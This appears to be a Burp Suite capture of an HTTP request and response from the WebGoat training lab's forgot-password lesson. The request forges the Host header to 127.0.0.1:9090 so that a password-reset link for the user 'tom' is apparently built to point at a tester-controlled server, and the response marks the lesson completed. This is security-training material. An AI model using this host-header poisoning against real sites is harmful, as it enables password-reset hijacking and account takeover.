 Request
Pretty Raw Hex \n
1 POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link
HTTP/1.1
2 Host:127.0.0.1:9090
3 Content-Length: 29
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=I05oMWfU7oShMmWpnuFahvuCBYUAP67LsHrYGzUh
19 Connection: keep-alive
20
21 email=tom%40webgoat-cloud.org
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 06 Sep 2024 18:06:03 GMT
5 Content-Length: 197
6
7 {
8 "lessonCompleted":true,
9 "feedback":"An e-mail has been send to tom@webgoat-cloud.org",
10 "output":null,
11 "assignment":"ResetLinkAssignmentForgotPassword",
12 "attemptWasMade":true
13 }